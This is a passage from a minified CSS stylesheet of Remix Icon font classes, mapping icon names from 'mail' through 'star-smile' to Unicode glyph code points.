ore{content:"\eef0"}.ri-mail-download-fill:before{content:"\eef1"}.ri-mail-download-line:before{content:"\eef2"}.ri-mail-fill:before{content:"\eef3"}.ri-mail-forbid-fill:before{content:"\eef4"}.ri-mail-forbid-line:before{content:"\eef5"}.ri-mail-line:before{content:"\eef6"}.ri-mail-lock-fill:before{content:"\eef7"}.ri-mail-lock-line:before{content:"\eef8"}.ri-mail-open-fill:before{content:"\eef9"}.ri-mail-open-line:before{content:"\eefa"}.ri-mail-send-fill:before{content:"\eefb"}.ri-mail-send-line:before{content:"\eefc"}.ri-mail-settings-fill:before{content:"\eefd"}.ri-mail-settings-line:before{content:"\eefe"}.ri-mail-star-fill:before{content:"\eeff"}.ri-mail-star-line:before{content:"\ef00"}.ri-mail-unread-fill:before{content:"\ef01"}.ri-mail-unread-line:before{content:"\ef02"}.ri-mail-volume-fill:before{content:"\ef03"}.ri-mail-volume-line:before{content:"\ef04"}.ri-map-2-fill:before{content:"\ef05"}.ri-map-2-line:before{content:"\ef06"}.ri-map-fill:before{content:"\ef07"}.ri-map-line:before{content:"\ef08"}.ri-map-pin-2-fill:before{content:"\ef09"}.ri-map-pin-2-line:before{content:"\ef0a"}.ri-map-pin-3-fill:before{content:"\ef0b"}.ri-map-pin-3-line:before{content:"\ef0c"}.ri-map-pin-4-fill:before{content:"\ef0d"}.ri-map-pin-4-line:before{content:"\ef0e"}.ri-map-pin-5-fill:before{content:"\ef0f"}.ri-map-pin-5-line:before{content:"\ef10"}.ri-map-pin-add-fill:before{content:"\ef11"}.ri-map-pin-add-line:before{content:"\ef12"}.ri-map-pin-fill:before{content:"\ef13"}.ri-map-pin-line:before{content:"\ef14"}.ri-map-pin-range-fill:before{content:"\ef15"}.ri-map-pin-range-line:before{content:"\ef16"}.ri-map-pin-time-fill:before{content:"\ef17"}.ri-map-pin-time-line:before{content:"\ef18"}.ri-map-pin-user-fill:before{content:"\ef19"}.ri-map-pin-user-line:before{content:"\ef1a"}.ri-mark-pen-fill:before{content:"\ef1b"}.ri-mark-pen-line:before{content:"\ef1c"}.ri-markdown-fill:before{content:"\ef1d"}.ri-markdown-line:before{content:"\ef1e"}.ri-markup-fill:before{content:"\ef1f"}.ri-markup-line:before{content:"\ef20"}.ri-mastercard-fill:before{content:"\ef21"}.ri-mastercard-line:before{content:"\ef22"}.ri-mastodon-fill:before{content:"\ef23"}.ri-mastodon-line:before{content:"\ef24"}.ri-medal-2-fill:before{content:"\ef25"}.ri-medal-2-line:before{content:"\ef26"}.ri-medal-fill:before{content:"\ef27"}.ri-medal-line:before{content:"\ef28"}.ri-medicine-bottle-fill:before{content:"\ef29"}.ri-medicine-bottle-line:before{content:"\ef2a"}.ri-medium-fill:before{content:"\ef2b"}.ri-medium-line:before{content:"\ef2c"}.ri-men-fill:before{content:"\ef2d"}.ri-men-line:before{content:"\ef2e"}.ri-mental-health-fill:before{content:"\ef2f"}.ri-mental-health-line:before{content:"\ef30"}.ri-menu-2-fill:before{content:"\ef31"}.ri-menu-2-line:before{content:"\ef32"}.ri-menu-3-fill:before{content:"\ef33"}.ri-menu-3-line:before{content:"\ef34"}.ri-menu-4-fill:before{content:"\ef35"}.ri-menu-4-line:before{content:"\ef36"}.ri-menu-5-fill:before{content:"\ef37"}.ri-menu-5-line:before{content:"\ef38"}.ri-menu-add-fill:before{content:"\ef39"}.ri-menu-add-line:before{content:"\ef3a"}.ri-menu-fill:before{content:"\ef3b"}.ri-menu-fold-fill:before{content:"\ef3c"}.ri-menu-fold-line:before{content:"\ef3d"}.ri-menu-line:before{content:"\ef3e"}.ri-menu-unfold-fill:before{content:"\ef3f"}.ri-menu-unfold-line:before{content:"\ef40"}.ri-merge-cells-horizontal:before{content:"\ef41"}.ri-merge-cells-vertical:before{content:"\ef42"}.ri-message-2-fill:before{content:"\ef43"}.ri-message-2-line:before{content:"\ef44"}.ri-message-3-fill:before{content:"\ef45"}.ri-message-3-line:before{content:"\ef46"}.ri-message-fill:before{content:"\ef47"}.ri-message-line:before{content:"\ef48"}.ri-messenger-fill:before{content:"\ef49"}.ri-messenger-line:before{content:"\ef4a"}.ri-meteor-fill:before{content:"\ef4b"}.ri-meteor-line:before{content:"\ef4c"}.ri-mic-2-fill:before{content:"\ef4d"}.ri-mic-2-line:before{content:"\ef4e"}.ri-mic-fill:before{content:"\ef4f"}.ri-mic-line:before{content:"\ef50"}.ri-mic-off-fill:before{content:"\ef51"}.ri-mic-off-line:before{content:"\ef52"}.ri-mickey-fill:before{content:"\ef53"}.ri-mickey-line:before{content:"\ef54"}.ri-microscope-fill:before{content:"\ef55"}.ri-microscope-line:before{content:"\ef56"}.ri-microsoft-fill:before{content:"\ef57"}.ri-microsoft-line:before{content:"\ef58"}.ri-mind-map:before{content:"\ef59"}.ri-mini-program-fill:before{content:"\ef5a"}.ri-mini-program-line:before{content:"\ef5b"}.ri-mist-fill:before{content:"\ef5c"}.ri-mist-line:before{content:"\ef5d"}.ri-money-cny-box-fill:before{content:"\ef5e"}.ri-money-cny-box-line:before{content:"\ef5f"}.ri-money-cny-circle-fill:before{content:"\ef60"}.ri-money-cny-circle-line:before{content:"\ef61"}.ri-money-dollar-box-fill:before{content:"\ef62"}.ri-money-dollar-box-line:before{content:"\ef63"}.ri-money-dollar-circle-fill:before{content:"\ef64"}.ri-money-dollar-circle-line:before{content:"\ef65"}.ri-money-euro-box-fill:before{content:"\ef66"}.ri-money-euro-box-line:before{content:"\ef67"}.ri-money-euro-circle-fill:before{content:"\ef68"}.ri-money-euro-circle-line:before{content:"\ef69"}.ri-money-pound-box-fill:before{content:"\ef6a"}.ri-money-pound-box-line:before{content:"\ef6b"}.ri-money-pound-circle-fill:before{content:"\ef6c"}.ri-money-pound-circle-line:before{content:"\ef6d"}.ri-moon-clear-fill:before{content:"\ef6e"}.ri-moon-clear-line:before{content:"\ef6f"}.ri-moon-cloudy-fill:before{content:"\ef70"}.ri-moon-cloudy-line:before{content:"\ef71"}.ri-moon-fill:before{content:"\ef72"}.ri-moon-foggy-fill:before{content:"\ef73"}.ri-moon-foggy-line:before{content:"\ef74"}.ri-moon-line:before{content:"\ef75"}.ri-more-2-fill:before{content:"\ef76"}.ri-more-2-line:before{content:"\ef77"}.ri-more-fill:before{content:"\ef78"}.ri-more-line:before{content:"\ef79"}.ri-motorbike-fill:before{content:"\ef7a"}.ri-motorbike-line:before{content:"\ef7b"}.ri-mouse-fill:before{content:"\ef7c"}.ri-mouse-line:before{content:"\ef7d"}.ri-movie-2-fill:before{content:"\ef7e"}.ri-movie-2-line:before{content:"\ef7f"}.ri-movie-fill:before{content:"\ef80"}.ri-movie-line:before{content:"\ef81"}.ri-music-2-fill:before{content:"\ef82"}.ri-music-2-line:before{content:"\ef83"}.ri-music-fill:before{content:"\ef84"}.ri-music-line:before{content:"\ef85"}.ri-mv-fill:before{content:"\ef86"}.ri-mv-line:before{content:"\ef87"}.ri-navigation-fill:before{content:"\ef88"}.ri-navigation-line:before{content:"\ef89"}.ri-netease-cloud-music-fill:before{content:"\ef8a"}.ri-netease-cloud-music-line:before{content:"\ef8b"}.ri-netflix-fill:before{content:"\ef8c"}.ri-netflix-line:before{content:"\ef8d"}.ri-newspaper-fill:before{content:"\ef8e"}.ri-newspaper-line:before{content:"\ef8f"}.ri-node-tree:before{content:"\ef90"}.ri-notification-2-fill:before{content:"\ef91"}.ri-notification-2-line:before{content:"\ef92"}.ri-notification-3-fill:before{content:"\ef93"}.ri-notification-3-line:before{content:"\ef94"}.ri-notification-4-fill:before{content:"\ef95"}.ri-notification-4-line:before{content:"\ef96"}.ri-notification-badge-fill:before{content:"\ef97"}.ri-notification-badge-line:before{content:"\ef98"}.ri-notification-fill:before{content:"\ef99"}.ri-notification-line:before{content:"\ef9a"}.ri-notification-off-fill:before{content:"\ef9b"}.ri-notification-off-line:before{content:"\ef9c"}.ri-npmjs-fill:before{content:"\ef9d"}.ri-npmjs-line:before{content:"\ef9e"}.ri-number-0:before{content:"\ef9f"}.ri-number-1:before{content:"\efa0"}.ri-number-2:before{content:"\efa1"}.ri-number-3:before{content:"\efa2"}.ri-number-4:before{content:"\efa3"}.ri-number-5:before{content:"\efa4"}.ri-number-6:before{content:"\efa5"}.ri-number-7:before{content:"\efa6"}.ri-number-8:before{content:"\efa7"}.ri-number-9:before{content:"\efa8"}.ri-numbers-fill:before{content:"\efa9"}.ri-numbers-line:before{content:"\efaa"}.ri-nurse-fill:before{content:"\efab"}.ri-nurse-line:before{content:"\efac"}.ri-oil-fill:before{content:"\efad"}.ri-oil-line:before{content:"\efae"}.ri-omega:before{content:"\efaf"}.ri-open-arm-fill:before{content:"\efb0"}.ri-open-arm-line:before{content:"\efb1"}.ri-open-source-fill:before{content:"\efb2"}.ri-open-source-line:before{content:"\efb3"}.ri-opera-fill:before{content:"\efb4"}.ri-opera-line:before{content:"\efb5"}.ri-order-play-fill:before{content:"\efb6"}.ri-order-play-line:before{content:"\efb7"}.ri-organization-chart:before{content:"\efb8"}.ri-outlet-2-fill:before{content:"\efb9"}.ri-outlet-2-line:before{content:"\efba"}.ri-outlet-fill:before{content:"\efbb"}.ri-outlet-line:before{content:"\efbc"}.ri-page-separator:before{content:"\efbd"}.ri-pages-fill:before{content:"\efbe"}.ri-pages-line:before{content:"\efbf"}.ri-paint-brush-fill:before{content:"\efc0"}.ri-paint-brush-line:before{content:"\efc1"}.ri-paint-fill:before{content:"\efc2"}.ri-paint-line:before{content:"\efc3"}.ri-palette-fill:before{content:"\efc4"}.ri-palette-line:before{content:"\efc5"}.ri-pantone-fill:before{content:"\efc6"}.ri-pantone-line:before{content:"\efc7"}.ri-paragraph:before{content:"\efc8"}.ri-parent-fill:before{content:"\efc9"}.ri-parent-line:before{content:"\efca"}.ri-parentheses-fill:before{content:"\efcb"}.ri-parentheses-line:before{content:"\efcc"}.ri-parking-box-fill:before{content:"\efcd"}.ri-parking-box-line:before{content:"\efce"}.ri-parking-fill:before{content:"\efcf"}.ri-parking-line:before{content:"\efd0"}.ri-passport-fill:before{content:"\efd1"}.ri-passport-line:before{content:"\efd2"}.ri-patreon-fill:before{content:"\efd3"}.ri-patreon-line:before{content:"\efd4"}.ri-pause-circle-fill:before{content:"\efd5"}.ri-pause-circle-line:before{content:"\efd6"}.ri-pause-fill:before{content:"\efd7"}.ri-pause-line:before{content:"\efd8"}.ri-pause-mini-fill:before{content:"\efd9"}.ri-pause-mini-line:before{content:"\efda"}.ri-paypal-fill:before{content:"\efdb"}.ri-paypal-line:before{content:"\efdc"}.ri-pen-nib-fill:before{content:"\efdd"}.ri-pen-nib-line:before{content:"\efde"}.ri-pencil-fill:before{content:"\efdf"}.ri-pencil-line:before{content:"\efe0"}.ri-pencil-ruler-2-fill:before{content:"\efe1"}.ri-pencil-ruler-2-line:before{content:"\efe2"}.ri-pencil-ruler-fill:before{content:"\efe3"}.ri-pencil-ruler-line:before{content:"\efe4"}.ri-percent-fill:before{content:"\efe5"}.ri-percent-line:before{content:"\efe6"}.ri-phone-camera-fill:before{content:"\efe7"}.ri-phone-camera-line:before{content:"\efe8"}.ri-phone-fill:before{content:"\efe9"}.ri-phone-find-fill:before{content:"\efea"}.ri-phone-find-line:before{content:"\efeb"}.ri-phone-line:before{content:"\efec"}.ri-phone-lock-fill:before{content:"\efed"}.ri-phone-lock-line:before{content:"\efee"}.ri-picture-in-picture-2-fill:before{content:"\efef"}.ri-picture-in-picture-2-line:before{content:"\eff0"}.ri-picture-in-picture-exit-fill:before{content:"\eff1"}.ri-picture-in-picture-exit-line:before{content:"\eff2"}.ri-picture-in-picture-fill:before{content:"\eff3"}.ri-picture-in-picture-line:before{content:"\eff4"}.ri-pie-chart-2-fill:before{content:"\eff5"}.ri-pie-chart-2-line:before{content:"\eff6"}.ri-pie-chart-box-fill:before{content:"\eff7"}.ri-pie-chart-box-line:before{content:"\eff8"}.ri-pie-chart-fill:before{content:"\eff9"}.ri-pie-chart-line:before{content:"\effa"}.ri-pin-distance-fill:before{content:"\effb"}.ri-pin-distance-line:before{content:"\effc"}.ri-ping-pong-fill:before{content:"\effd"}.ri-ping-pong-line:before{content:"\effe"}.ri-pinterest-fill:before{content:"\efff"}.ri-pinterest-line:before{content:"\f000"}.ri-pinyin-input:before{content:"\f001"}.ri-pixelfed-fill:before{content:"\f002"}.ri-pixelfed-line:before{content:"\f003"}.ri-plane-fill:before{content:"\f004"}.ri-plane-line:before{content:"\f005"}.ri-plant-fill:before{content:"\f006"}.ri-plant-line:before{content:"\f007"}.ri-play-circle-fill:before{content:"\f008"}.ri-play-circle-line:before{content:"\f009"}.ri-play-fill:before{content:"\f00a"}.ri-play-line:before{content:"\f00b"}.ri-play-list-2-fill:before{content:"\f00c"}.ri-play-list-2-line:before{content:"\f00d"}.ri-play-list-add-fill:before{content:"\f00e"}.ri-play-list-add-line:before{content:"\f00f"}.ri-play-list-fill:before{content:"\f010"}.ri-play-list-line:before{content:"\f011"}.ri-play-mini-fill:before{content:"\f012"}.ri-play-mini-line:before{content:"\f013"}.ri-playstation-fill:before{content:"\f014"}.ri-playstation-line:before{content:"\f015"}.ri-plug-2-fill:before{content:"\f016"}.ri-plug-2-line:before{content:"\f017"}.ri-plug-fill:before{content:"\f018"}.ri-plug-line:before{content:"\f019"}.ri-polaroid-2-fill:before{content:"\f01a"}.ri-polaroid-2-line:before{content:"\f01b"}.ri-polaroid-fill:before{content:"\f01c"}.ri-polaroid-line:before{content:"\f01d"}.ri-police-car-fill:before{content:"\f01e"}.ri-police-car-line:before{content:"\f01f"}.ri-price-tag-2-fill:before{content:"\f020"}.ri-price-tag-2-line:before{content:"\f021"}.ri-price-tag-3-fill:before{content:"\f022"}.ri-price-tag-3-line:before{content:"\f023"}.ri-price-tag-fill:before{content:"\f024"}.ri-price-tag-line:before{content:"\f025"}.ri-printer-cloud-fill:before{content:"\f026"}.ri-printer-cloud-line:before{content:"\f027"}.ri-printer-fill:before{content:"\f028"}.ri-printer-line:before{content:"\f029"}.ri-product-hunt-fill:before{content:"\f02a"}.ri-product-hunt-line:before{content:"\f02b"}.ri-profile-fill:before{content:"\f02c"}.ri-profile-line:before{content:"\f02d"}.ri-projector-2-fill:before{content:"\f02e"}.ri-projector-2-line:before{content:"\f02f"}.ri-projector-fill:before{content:"\f030"}.ri-projector-line:before{content:"\f031"}.ri-psychotherapy-fill:before{content:"\f032"}.ri-psychotherapy-line:before{content:"\f033"}.ri-pulse-fill:before{content:"\f034"}.ri-pulse-line:before{content:"\f035"}.ri-pushpin-2-fill:before{content:"\f036"}.ri-pushpin-2-line:before{content:"\f037"}.ri-pushpin-fill:before{content:"\f038"}.ri-pushpin-line:before{content:"\f039"}.ri-qq-fill:before{content:"\f03a"}.ri-qq-line:before{content:"\f03b"}.ri-qr-code-fill:before{content:"\f03c"}.ri-qr-code-line:before{content:"\f03d"}.ri-qr-scan-2-fill:before{content:"\f03e"}.ri-qr-scan-2-line:before{content:"\f03f"}.ri-qr-scan-fill:before{content:"\f040"}.ri-qr-scan-line:before{content:"\f041"}.ri-question-answer-fill:before{content:"\f042"}.ri-question-answer-line:before{content:"\f043"}.ri-question-fill:before{content:"\f044"}.ri-question-line:before{content:"\f045"}.ri-question-mark:before{content:"\f046"}.ri-questionnaire-fill:before{content:"\f047"}.ri-questionnaire-line:before{content:"\f048"}.ri-quill-pen-fill:before{content:"\f049"}.ri-quill-pen-line:before{content:"\f04a"}.ri-radar-fill:before{content:"\f04b"}.ri-radar-line:before{content:"\f04c"}.ri-radio-2-fill:before{content:"\f04d"}.ri-radio-2-line:before{content:"\f04e"}.ri-radio-button-fill:before{content:"\f04f"}.ri-radio-button-line:before{content:"\f050"}.ri-radio-fill:before{content:"\f051"}.ri-radio-line:before{content:"\f052"}.ri-rainbow-fill:before{content:"\f053"}.ri-rainbow-line:before{content:"\f054"}.ri-rainy-fill:before{content:"\f055"}.ri-rainy-line:before{content:"\f056"}.ri-reactjs-fill:before{content:"\f057"}.ri-reactjs-line:before{content:"\f058"}.ri-record-circle-fill:before{content:"\f059"}.ri-record-circle-line:before{content:"\f05a"}.ri-record-mail-fill:before{content:"\f05b"}.ri-record-mail-line:before{content:"\f05c"}.ri-recycle-fill:before{content:"\f05d"}.ri-recycle-line:before{content:"\f05e"}.ri-red-packet-fill:before{content:"\f05f"}.ri-red-packet-line:before{content:"\f060"}.ri-reddit-fill:before{content:"\f061"}.ri-reddit-line:before{content:"\f062"}.ri-refresh-fill:before{content:"\f063"}.ri-refresh-line:before{content:"\f064"}.ri-refund-2-fill:before{content:"\f065"}.ri-refund-2-line:before{content:"\f066"}.ri-refund-fill:before{content:"\f067"}.ri-refund-line:before{content:"\f068"}.ri-registered-fill:before{content:"\f069"}.ri-registered-line:before{content:"\f06a"}.ri-remixicon-fill:before{content:"\f06b"}.ri-remixicon-line:before{content:"\f06c"}.ri-remote-control-2-fill:before{content:"\f06d"}.ri-remote-control-2-line:before{content:"\f06e"}.ri-remote-control-fill:before{content:"\f06f"}.ri-remote-control-line:before{content:"\f070"}.ri-repeat-2-fill:before{content:"\f071"}.ri-repeat-2-line:before{content:"\f072"}.ri-repeat-fill:before{content:"\f073"}.ri-repeat-line:before{content:"\f074"}.ri-repeat-one-fill:before{content:"\f075"}.ri-repeat-one-line:before{content:"\f076"}.ri-reply-all-fill:before{content:"\f077"}.ri-reply-all-line:before{content:"\f078"}.ri-reply-fill:before{content:"\f079"}.ri-reply-line:before{content:"\f07a"}.ri-reserved-fill:before{content:"\f07b"}.ri-reserved-line:before{content:"\f07c"}.ri-rest-time-fill:before{content:"\f07d"}.ri-rest-time-line:before{content:"\f07e"}.ri-restart-fill:before{content:"\f07f"}.ri-restart-line:before{content:"\f080"}.ri-restaurant-2-fill:before{content:"\f081"}.ri-restaurant-2-line:before{content:"\f082"}.ri-restaurant-fill:before{content:"\f083"}.ri-restaurant-line:before{content:"\f084"}.ri-rewind-fill:before{content:"\f085"}.ri-rewind-line:before{content:"\f086"}.ri-rewind-mini-fill:before{content:"\f087"}.ri-rewind-mini-line:before{content:"\f088"}.ri-rhythm-fill:before{content:"\f089"}.ri-rhythm-line:before{content:"\f08a"}.ri-riding-fill:before{content:"\f08b"}.ri-riding-line:before{content:"\f08c"}.ri-road-map-fill:before{content:"\f08d"}.ri-road-map-line:before{content:"\f08e"}.ri-roadster-fill:before{content:"\f08f"}.ri-roadster-line:before{content:"\f090"}.ri-robot-fill:before{content:"\f091"}.ri-robot-line:before{content:"\f092"}.ri-rocket-2-fill:before{content:"\f093"}.ri-rocket-2-line:before{content:"\f094"}.ri-rocket-fill:before{content:"\f095"}.ri-rocket-line:before{content:"\f096"}.ri-rotate-lock-fill:before{content:"\f097"}.ri-rotate-lock-line:before{content:"\f098"}.ri-rounded-corner:before{content:"\f099"}.ri-route-fill:before{content:"\f09a"}.ri-route-line:before{content:"\f09b"}.ri-router-fill:before{content:"\f09c"}.ri-router-line:before{content:"\f09d"}.ri-rss-fill:before{content:"\f09e"}.ri-rss-line:before{content:"\f09f"}.ri-ruler-2-fill:before{content:"\f0a0"}.ri-ruler-2-line:before{content:"\f0a1"}.ri-ruler-fill:before{content:"\f0a2"}.ri-ruler-line:before{content:"\f0a3"}.ri-run-fill:before{content:"\f0a4"}.ri-run-line:before{content:"\f0a5"}.ri-safari-fill:before{content:"\f0a6"}.ri-safari-line:before{content:"\f0a7"}.ri-safe-2-fill:before{content:"\f0a8"}.ri-safe-2-line:before{content:"\f0a9"}.ri-safe-fill:before{content:"\f0aa"}.ri-safe-line:before{content:"\f0ab"}.ri-sailboat-fill:before{content:"\f0ac"}.ri-sailboat-line:before{content:"\f0ad"}.ri-save-2-fill:before{content:"\f0ae"}.ri-save-2-line:before{content:"\f0af"}.ri-save-3-fill:before{content:"\f0b0"}.ri-save-3-line:before{content:"\f0b1"}.ri-save-fill:before{content:"\f0b2"}.ri-save-line:before{content:"\f0b3"}.ri-scales-2-fill:before{content:"\f0b4"}.ri-scales-2-line:before{content:"\f0b5"}.ri-scales-3-fill:before{content:"\f0b6"}.ri-scales-3-line:before{content:"\f0b7"}.ri-scales-fill:before{content:"\f0b8"}.ri-scales-line:before{content:"\f0b9"}.ri-scan-2-fill:before{content:"\f0ba"}.ri-scan-2-line:before{content:"\f0bb"}.ri-scan-fill:before{content:"\f0bc"}.ri-scan-line:before{content:"\f0bd"}.ri-scissors-2-fill:before{content:"\f0be"}.ri-scissors-2-line:before{content:"\f0bf"}.ri-scissors-cut-fill:before{content:"\f0c0"}.ri-scissors-cut-line:before{content:"\f0c1"}.ri-scissors-fill:before{content:"\f0c2"}.ri-scissors-line:before{content:"\f0c3"}.ri-screenshot-2-fill:before{content:"\f0c4"}.ri-screenshot-2-line:before{content:"\f0c5"}.ri-screenshot-fill:before{content:"\f0c6"}.ri-screenshot-line:before{content:"\f0c7"}.ri-sd-card-fill:before{content:"\f0c8"}.ri-sd-card-line:before{content:"\f0c9"}.ri-sd-card-mini-fill:before{content:"\f0ca"}.ri-sd-card-mini-line:before{content:"\f0cb"}.ri-search-2-fill:before{content:"\f0cc"}.ri-search-2-line:before{content:"\f0cd"}.ri-search-eye-fill:before{content:"\f0ce"}.ri-search-eye-line:before{content:"\f0cf"}.ri-search-fill:before{content:"\f0d0"}.ri-search-line:before{content:"\f0d1"}.ri-secure-payment-fill:before{content:"\f0d2"}.ri-secure-payment-line:before{content:"\f0d3"}.ri-seedling-fill:before{content:"\f0d4"}.ri-seedling-line:before{content:"\f0d5"}.ri-send-backward:before{content:"\f0d6"}.ri-send-plane-2-fill:before{content:"\f0d7"}.ri-send-plane-2-line:before{content:"\f0d8"}.ri-send-plane-fill:before{content:"\f0d9"}.ri-send-plane-line:before{content:"\f0da"}.ri-send-to-back:before{content:"\f0db"}.ri-sensor-fill:before{content:"\f0dc"}.ri-sensor-line:before{content:"\f0dd"}.ri-separator:before{content:"\f0de"}.ri-server-fill:before{content:"\f0df"}.ri-server-line:before{content:"\f0e0"}.ri-service-fill:before{content:"\f0e1"}.ri-service-line:before{content:"\f0e2"}.ri-settings-2-fill:before{content:"\f0e3"}.ri-settings-2-line:before{content:"\f0e4"}.ri-settings-3-fill:before{content:"\f0e5"}.ri-settings-3-line:before{content:"\f0e6"}.ri-settings-4-fill:before{content:"\f0e7"}.ri-settings-4-line:before{content:"\f0e8"}.ri-settings-5-fill:before{content:"\f0e9"}.ri-settings-5-line:before{content:"\f0ea"}.ri-settings-6-fill:before{content:"\f0eb"}.ri-settings-6-line:before{content:"\f0ec"}.ri-settings-fill:before{content:"\f0ed"}.ri-settings-line:before{content:"\f0ee"}.ri-shape-2-fill:before{content:"\f0ef"}.ri-shape-2-line:before{content:"\f0f0"}.ri-shape-fill:before{content:"\f0f1"}.ri-shape-line:before{content:"\f0f2"}.ri-share-box-fill:before{content:"\f0f3"}.ri-share-box-line:before{content:"\f0f4"}.ri-share-circle-fill:before{content:"\f0f5"}.ri-share-circle-line:before{content:"\f0f6"}.ri-share-fill:before{content:"\f0f7"}.ri-share-forward-2-fill:before{content:"\f0f8"}.ri-share-forward-2-line:before{content:"\f0f9"}.ri-share-forward-box-fill:before{content:"\f0fa"}.ri-share-forward-box-line:before{content:"\f0fb"}.ri-share-forward-fill:before{content:"\f0fc"}.ri-share-forward-line:before{content:"\f0fd"}.ri-share-line:before{content:"\f0fe"}.ri-shield-check-fill:before{content:"\f0ff"}.ri-shield-check-line:before{content:"\f100"}.ri-shield-cross-fill:before{content:"\f101"}.ri-shield-cross-line:before{content:"\f102"}.ri-shield-fill:before{content:"\f103"}.ri-shield-flash-fill:before{content:"\f104"}.ri-shield-flash-line:before{content:"\f105"}.ri-shield-keyhole-fill:before{content:"\f106"}.ri-shield-keyhole-line:before{content:"\f107"}.ri-shield-line:before{content:"\f108"}.ri-shield-star-fill:before{content:"\f109"}.ri-shield-star-line:before{content:"\f10a"}.ri-shield-user-fill:before{content:"\f10b"}.ri-shield-user-line:before{content:"\f10c"}.ri-ship-2-fill:before{content:"\f10d"}.ri-ship-2-line:before{content:"\f10e"}.ri-ship-fill:before{content:"\f10f"}.ri-ship-line:before{content:"\f110"}.ri-shirt-fill:before{content:"\f111"}.ri-shirt-line:before{content:"\f112"}.ri-shopping-bag-2-fill:before{content:"\f113"}.ri-shopping-bag-2-line:before{content:"\f114"}.ri-shopping-bag-3-fill:before{content:"\f115"}.ri-shopping-bag-3-line:before{content:"\f116"}.ri-shopping-bag-fill:before{content:"\f117"}.ri-shopping-bag-line:before{content:"\f118"}.ri-shopping-basket-2-fill:before{content:"\f119"}.ri-shopping-basket-2-line:before{content:"\f11a"}.ri-shopping-basket-fill:before{content:"\f11b"}.ri-shopping-basket-line:before{content:"\f11c"}.ri-shopping-cart-2-fill:before{content:"\f11d"}.ri-shopping-cart-2-line:before{content:"\f11e"}.ri-shopping-cart-fill:before{content:"\f11f"}.ri-shopping-cart-line:before{content:"\f120"}.ri-showers-fill:before{content:"\f121"}.ri-showers-line:before{content:"\f122"}.ri-shuffle-fill:before{content:"\f123"}.ri-shuffle-line:before{content:"\f124"}.ri-shut-down-fill:before{content:"\f125"}.ri-shut-down-line:before{content:"\f126"}.ri-side-bar-fill:before{content:"\f127"}.ri-side-bar-line:before{content:"\f128"}.ri-signal-tower-fill:before{content:"\f129"}.ri-signal-tower-line:before{content:"\f12a"}.ri-signal-wifi-1-fill:before{content:"\f12b"}.ri-signal-wifi-1-line:before{content:"\f12c"}.ri-signal-wifi-2-fill:before{content:"\f12d"}.ri-signal-wifi-2-line:before{content:"\f12e"}.ri-signal-wifi-3-fill:before{content:"\f12f"}.ri-signal-wifi-3-line:before{content:"\f130"}.ri-signal-wifi-error-fill:before{content:"\f131"}.ri-signal-wifi-error-line:before{content:"\f132"}.ri-signal-wifi-fill:before{content:"\f133"}.ri-signal-wifi-line:before{content:"\f134"}.ri-signal-wifi-off-fill:before{content:"\f135"}.ri-signal-wifi-off-line:before{content:"\f136"}.ri-sim-card-2-fill:before{content:"\f137"}.ri-sim-card-2-line:before{content:"\f138"}.ri-sim-card-fill:before{content:"\f139"}.ri-sim-card-line:before{content:"\f13a"}.ri-single-quotes-l:before{content:"\f13b"}.ri-single-quotes-r:before{content:"\f13c"}.ri-sip-fill:before{content:"\f13d"}.ri-sip-line:before{content:"\f13e"}.ri-skip-back-fill:before{content:"\f13f"}.ri-skip-back-line:before{content:"\f140"}.ri-skip-back-mini-fill:before{content:"\f141"}.ri-skip-back-mini-line:before{content:"\f142"}.ri-skip-forward-fill:before{content:"\f143"}.ri-skip-forward-line:before{content:"\f144"}.ri-skip-forward-mini-fill:before{content:"\f145"}.ri-skip-forward-mini-line:before{content:"\f146"}.ri-skull-2-fill:before{content:"\f147"}.ri-skull-2-line:before{content:"\f148"}.ri-skull-fill:before{content:"\f149"}.ri-skull-line:before{content:"\f14a"}.ri-skype-fill:before{content:"\f14b"}.ri-skype-line:before{content:"\f14c"}.ri-slack-fill:before{content:"\f14d"}.ri-slack-line:before{content:"\f14e"}.ri-slice-fill:before{content:"\f14f"}.ri-slice-line:before{content:"\f150"}.ri-slideshow-2-fill:before{content:"\f151"}.ri-slideshow-2-line:before{content:"\f152"}.ri-slideshow-3-fill:before{content:"\f153"}.ri-slideshow-3-line:before{content:"\f154"}.ri-slideshow-4-fill:before{content:"\f155"}.ri-slideshow-4-line:before{content:"\f156"}.ri-slideshow-fill:before{content:"\f157"}.ri-slideshow-line:before{content:"\f158"}.ri-smartphone-fill:before{content:"\f159"}.ri-smartphone-line:before{content:"\f15a"}.ri-snapchat-fill:before{content:"\f15b"}.ri-snapchat-line:before{content:"\f15c"}.ri-snowy-fill:before{content:"\f15d"}.ri-snowy-line:before{content:"\f15e"}.ri-sort-asc:before{content:"\f15f"}.ri-sort-desc:before{content:"\f160"}.ri-sound-module-fill:before{content:"\f161"}.ri-sound-module-line:before{content:"\f162"}.ri-soundcloud-fill:before{content:"\f163"}.ri-soundcloud-line:before{content:"\f164"}.ri-space-ship-fill:before{content:"\f165"}.ri-space-ship-line:before{content:"\f166"}.ri-space:before{content:"\f167"}.ri-spam-2-fill:before{content:"\f168"}.ri-spam-2-line:before{content:"\f169"}.ri-spam-3-fill:before{content:"\f16a"}.ri-spam-3-line:before{content:"\f16b"}.ri-spam-fill:before{content:"\f16c"}.ri-spam-line:before{content:"\f16d"}.ri-speaker-2-fill:before{content:"\f16e"}.ri-speaker-2-line:before{content:"\f16f"}.ri-speaker-3-fill:before{content:"\f170"}.ri-speaker-3-line:before{content:"\f171"}.ri-speaker-fill:before{content:"\f172"}.ri-speaker-line:before{content:"\f173"}.ri-spectrum-fill:before{content:"\f174"}.ri-spectrum-line:before{content:"\f175"}.ri-speed-fill:before{content:"\f176"}.ri-speed-line:before{content:"\f177"}.ri-speed-mini-fill:before{content:"\f178"}.ri-speed-mini-line:before{content:"\f179"}.ri-split-cells-horizontal:before{content:"\f17a"}.ri-split-cells-vertical:before{content:"\f17b"}.ri-spotify-fill:before{content:"\f17c"}.ri-spotify-line:before{content:"\f17d"}.ri-spy-fill:before{content:"\f17e"}.ri-spy-line:before{content:"\f17f"}.ri-stack-fill:before{content:"\f180"}.ri-stack-line:before{content:"\f181"}.ri-stack-overflow-fill:before{content:"\f182"}.ri-stack-overflow-line:before{content:"\f183"}.ri-stackshare-fill:before{content:"\f184"}.ri-stackshare-line:before{content:"\f185"}.ri-star-fill:before{content:"\f186"}.ri-star-half-fill:before{content:"\f187"}.ri-star-half-line:before{content:"\f188"}.ri-star-half-s-fill:before{content:"\f189"}.ri-star-half-s-line:before{content:"\f18a"}.ri-star-line:before{content:"\f18b"}.ri-star-s-fill:before{content:"\f18c"}.ri-star-s-line:before{content:"\f18d"}.ri-star-smile-fill:before{content:"\f18e"}.ri-star-smile-